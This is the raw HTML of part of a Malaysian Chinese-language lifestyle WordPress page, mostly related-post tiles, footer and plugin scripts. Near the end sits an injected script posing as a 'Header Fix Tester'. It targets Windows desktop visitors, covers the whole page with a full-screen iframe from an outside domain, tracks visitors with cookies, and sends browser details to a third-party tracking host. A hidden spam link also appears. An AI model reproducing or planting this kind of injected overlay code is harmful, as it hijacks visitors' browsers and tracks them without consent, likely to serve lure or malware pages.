	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/"/>
	<meta itemprop="dateModified"
	      content="2019-08-13T19:31:16"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2019/08/%e5%a4%a7%e9%a9%ac%e7%be%8e%e5%a5%b3%e7%bd%91%e7%ba%a2%e5%bd%93%e7%86%8a%e9%bb%91%e5%a0%82%e4%b8%80%e6%97%a5%e5%ba%97%e9%95%bf%ef%bc%81%e6%83%a8%e9%81%ad%e7%bd%91%e6%b0%91%e4%bb%ac/" href="https://www.redchili21.com/2019/08/%e5%a4%a7%e9%a9%ac%e7%be%8e%e5%a5%b3%e7%bd%91%e7%ba%a2%e5%bd%93%e7%86%8a%e9%bb%91%e5%a0%82%e4%b8%80%e6%97%a5%e5%ba%97%e9%95%bf%ef%bc%81%e6%83%a8%e9%81%ad%e7%bd%91%e6%b0%91%e4%bb%ac/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
